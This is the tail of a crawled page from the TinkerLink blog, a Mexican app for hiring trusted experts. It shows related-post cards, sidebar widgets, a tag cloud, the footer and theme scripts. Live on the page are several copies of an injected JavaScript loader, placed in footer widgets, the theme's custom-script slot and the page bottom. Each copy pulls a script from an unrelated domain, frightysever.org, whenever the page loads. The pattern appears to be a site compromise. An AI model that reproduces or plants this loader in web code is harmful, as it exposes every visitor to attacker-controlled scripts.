class="button_label">Read more</span></a></div></div><div class="column post-related post-14852 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkernews category-tinkernews-en category-consejos-tinkerlink category-eventos tag-mariachis"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="mask"></div><img width="929" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg 929w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-768x546.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-50x36.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-106x75.jpg 106w" sizes="auto, (max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15 septiembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/">Los Mariachis, el alma de las fiestas mexicanas</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-17133 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-eventos"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="mask"></div><img width="929" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg 929w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-768x546.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-50x36.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-106x75.jpg 106w" sizes="auto, (max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15 septiembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/">6 expertos para que tu Noche Mexicana sea perfecta</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="media_image-2" class="widget widget_media_image"><h3>¿Qué experto estás buscando?</h3><a href="http://www.tinkerlink.com"><img width="300" height="300" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/a7ff3a63-6968-4bfc-8466-5f60db0c4495-1.gif" class="image wp-image-14899  attachment-full size-full" alt="Expertos TinkerLink" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3>Explora algunos de nuestros consejos para Expertos</h3><div class="tagcloud"><a href="https://blog.tinkerlink.com/tag/advices/" class="tag-cloud-link tag-link-147 tag-link-position-1" style="font-size: 9.5135135135135pt;" aria-label="Advices (3 elementos)">Advices</a>
<a href="https://blog.tinkerlink.com/tag/buen-fin/" class="tag-cloud-link tag-link-1190 tag-link-position-2" style="font-size: 10.774774774775pt;" aria-label="buen fin (4 elementos)">buen fin</a>
<a href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/" class="tag-cloud-link tag-link-108 tag-link-position-3" style="font-size: 15.063063063063pt;" aria-label="Consejos Tinkerlink (10 elementos)">Consejos Tinkerlink</a>
<a href="https://blog.tinkerlink.com/tag/copywriter-en/" class="tag-cloud-link tag-link-170 tag-link-position-4" style="font-size: 8pt;" aria-label="Copywriter (2 elementos)">Copywriter</a>
<a href="https://blog.tinkerlink.com/tag/cv/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 8pt;" aria-label="CV (2 elementos)">CV</a>
<a href="https://blog.tinkerlink.com/tag/day/" class="tag-cloud-link tag-link-1049 tag-link-position-6" style="font-size: 9.5135135135135pt;" aria-label="day (3 elementos)">day</a>
<a href="https://blog.tinkerlink.com/tag/descuentos/" class="tag-cloud-link tag-link-1189 tag-link-position-7" style="font-size: 10.774774774775pt;" aria-label="descuentos (4 elementos)">descuentos</a>
<a href="https://blog.tinkerlink.com/tag/disenador-grafico/" class="tag-cloud-link tag-link-822 tag-link-position-8" style="font-size: 10.774774774775pt;" aria-label="Diseñador Gráfico (4 elementos)">Diseñador Gráfico</a>
<a href="https://blog.tinkerlink.com/tag/dj/" class="tag-cloud-link tag-link-219 tag-link-position-9" style="font-size: 8pt;" aria-label="DJ (2 elementos)">DJ</a>
<a href="https://blog.tinkerlink.com/tag/dog-walker/" class="tag-cloud-link tag-link-120 tag-link-position-10" style="font-size: 8pt;" aria-label="dog walker (2 elementos)">dog walker</a>
<a href="https://blog.tinkerlink.com/tag/economia-colaborativa/" class="tag-cloud-link tag-link-553 tag-link-position-11" style="font-size: 8pt;" aria-label="economia colaborativa (2 elementos)">economia colaborativa</a>
<a href="https://blog.tinkerlink.com/tag/educacion-en/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 11.783783783784pt;" aria-label="educación (5 elementos)">educación</a>
<a href="https://blog.tinkerlink.com/tag/education/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="education (5 elementos)">education</a>
<a href="https://blog.tinkerlink.com/tag/empleo/" class="tag-cloud-link tag-link-1202 tag-link-position-14" style="font-size: 9.5135135135135pt;" aria-label="empleo (3 elementos)">empleo</a>
<a href="https://blog.tinkerlink.com/tag/emprendedor/" class="tag-cloud-link tag-link-905 tag-link-position-15" style="font-size: 10.774774774775pt;" aria-label="emprendedor (4 elementos)">emprendedor</a>
<a href="https://blog.tinkerlink.com/tag/expertos/" class="tag-cloud-link tag-link-992 tag-link-position-16" style="font-size: 9.5135135135135pt;" aria-label="expertos (3 elementos)">expertos</a>
<a href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 15.567567567568pt;" aria-label="Expertos de confianza (11 elementos)">Expertos de confianza</a>
<a href="https://blog.tinkerlink.com/tag/fontanero-en/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="fontanero (2 elementos)">fontanero</a>
<a href="https://blog.tinkerlink.com/tag/graphic-designer/" class="tag-cloud-link tag-link-306 tag-link-position-19" style="font-size: 8pt;" aria-label="Graphic designer (2 elementos)">Graphic designer</a>
<a href="https://blog.tinkerlink.com/tag/health/" class="tag-cloud-link tag-link-141 tag-link-position-20" style="font-size: 10.774774774775pt;" aria-label="Health (4 elementos)">Health</a>
<a href="https://blog.tinkerlink.com/tag/health-coach/" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 8pt;" aria-label="health coach (2 elementos)">health coach</a>
<a href="https://blog.tinkerlink.com/tag/home-care/" class="tag-cloud-link tag-link-132 tag-link-position-22" style="font-size: 10.774774774775pt;" aria-label="Home Care (4 elementos)">Home Care</a>
<a href="https://blog.tinkerlink.com/tag/i-am-expert/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 20.612612612613pt;" aria-label="I am expert (29 elementos)">I am expert</a>
<a href="https://blog.tinkerlink.com/tag/i-need-expert/" class="tag-cloud-link tag-link-133 tag-link-position-24" style="font-size: 17.837837837838pt;" aria-label="I need expert (17 elementos)">I need expert</a>
<a href="https://blog.tinkerlink.com/tag/informatico-en/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 8pt;" aria-label="informático (2 elementos)">informático</a>
<a href="https://blog.tinkerlink.com/tag/internet/" class="tag-cloud-link tag-link-557 tag-link-position-26" style="font-size: 10.774774774775pt;" aria-label="internet (4 elementos)">internet</a>
<a href="https://blog.tinkerlink.com/tag/jobs/" class="tag-cloud-link tag-link-259 tag-link-position-27" style="font-size: 9.5135135135135pt;" aria-label="Jobs (3 elementos)">Jobs</a>
<a href="https://blog.tinkerlink.com/tag/mexico/" class="tag-cloud-link tag-link-819 tag-link-position-28" style="font-size: 11.783783783784pt;" aria-label="México (5 elementos)">México</a>
<a href="https://blog.tinkerlink.com/tag/nanny/" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 9.5135135135135pt;" aria-label="Nanny (3 elementos)">Nanny</a>
<a href="https://blog.tinkerlink.com/tag/personal-trainer/" class="tag-cloud-link tag-link-209 tag-link-position-30" style="font-size: 11.783783783784pt;" aria-label="personal trainer (5 elementos)">personal trainer</a>
<a href="https://blog.tinkerlink.com/tag/pets/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="pets (3 elementos)">pets</a>
<a href="https://blog.tinkerlink.com/tag/physical-therapist/" class="tag-cloud-link tag-link-142 tag-link-position-32" style="font-size: 8pt;" aria-label="physical therapist (2 elementos)">physical therapist</a>
<a href="https://blog.tinkerlink.com/tag/promociones/" class="tag-cloud-link tag-link-955 tag-link-position-33" style="font-size: 10.774774774775pt;" aria-label="promociones (4 elementos)">promociones</a>
<a href="https://blog.tinkerlink.com/tag/repairs/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 13.297297297297pt;" aria-label="Repairs (7 elementos)">Repairs</a>
<a href="https://blog.tinkerlink.com/tag/reparaciones-en/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 8pt;" aria-label="Reparaciones (2 elementos)">Reparaciones</a>
<a href="https://blog.tinkerlink.com/tag/social-events/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.783783783784pt;" aria-label="Social Events (5 elementos)">Social Events</a>
<a href="https://blog.tinkerlink.com/tag/soy-experto-en/" class="tag-cloud-link tag-link-160 tag-link-position-37" style="font-size: 22pt;" aria-label="Soy Experto (38 elementos)">Soy Experto</a>
<a href="https://blog.tinkerlink.com/tag/sports/" class="tag-cloud-link tag-link-247 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Sports (3 elementos)">Sports</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink/" class="tag-cloud-link tag-link-1000 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="TinkerLink (4 elementos)">TinkerLink</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink-app/" class="tag-cloud-link tag-link-218 tag-link-position-40" style="font-size: 14.558558558559pt;" aria-label="TinkerLink App (9 elementos)">TinkerLink App</a>
<a href="https://blog.tinkerlink.com/tag/tips/" class="tag-cloud-link tag-link-245 tag-link-position-41" style="font-size: 11.783783783784pt;" aria-label="Tips (5 elementos)">Tips</a>
<a href="https://blog.tinkerlink.com/tag/to-be-an-expert/" class="tag-cloud-link tag-link-149 tag-link-position-42" style="font-size: 10.774774774775pt;" aria-label="to be an expert (4 elementos)">to be an expert</a>
<a href="https://blog.tinkerlink.com/tag/trabajo/" class="tag-cloud-link tag-link-1045 tag-link-position-43" style="font-size: 10.774774774775pt;" aria-label="trabajo (4 elementos)">trabajo</a>
<a href="https://blog.tinkerlink.com/tag/transportation/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 8pt;" aria-label="Transportation (2 elementos)">Transportation</a>
<a href="https://blog.tinkerlink.com/tag/wedding-planner/" class="tag-cloud-link tag-link-854 tag-link-position-45" style="font-size: 9.5135135135135pt;" aria-label="Wedding Planner (3 elementos)">Wedding Planner</a></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Entradas Recientes</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>¿Cómo eliminar mi información de TinkerLink?</h6><span class="date"><i class="icon-clock"></i>12 abril, 2022</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Servicios que debes contratar en este «Buen Fin»</h6><span class="date"><i class="icon-clock"></i>10 noviembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</h6><span class="date"><i class="icon-clock"></i>14 octubre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Los Mariachis, el alma de las fiestas mexicanas</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>6 expertos para que tu Noche Mexicana sea perfecta</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li></ul></div>
</aside><aside id="text-30" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/descarga-tinkerlink.jpg" alt="Descarga TinkerLink" width="351" height="351" /></a></div>
		</aside><aside id="text-29" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/download-tinkerlink.jpg" alt="Download TinkerLink" width="351" height="351" /></a></div>
		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent articles</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Artículos recientes</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
											<span class="post-date">12 abril, 2022</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
											<span class="post-date">10 noviembre, 2021</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
											<span class="post-date">14 octubre, 2021</span>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a href="https://blog.tinkerlink.com/"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a></p>
<p>TinkerLink La app para encontrar y conectar con expertos de confianza recomendados por gente que ya conoces.</p>
</div>
		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"><a href="https://blog.tinkerlink.com/?lang=en"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a>

<p>Tinkerlink will allow you to create your own network of trustworthy experts and hire those who have a closer relationship with.</p>
</div>
		</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a0cf24550b0b'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'377747'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'739631'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1
body_size: -177
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: http://muffingroup.com/
